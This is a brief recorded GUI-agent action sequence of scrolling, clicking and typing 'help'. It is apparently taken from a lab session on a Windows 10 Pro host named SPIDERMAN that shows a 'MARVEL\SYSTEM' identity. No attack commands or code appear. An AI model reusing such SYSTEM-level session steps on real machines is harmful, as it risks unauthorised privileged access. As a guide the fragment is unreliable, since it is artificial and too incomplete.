
{"action": "key", "text": "Return"}

Scroll through SPIDERMAN's info showing MARVEL\SYSTEM on Windows 10 Pro.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [650, 369]}

{"action": "left_click", "coordinate": [935, 404]}

{"action": "mouse_move", "coordinate": [583, 794]}

{"action": "mouse_move", "coordinate": [626, 782]}
{"action": "type", "text": "help"}
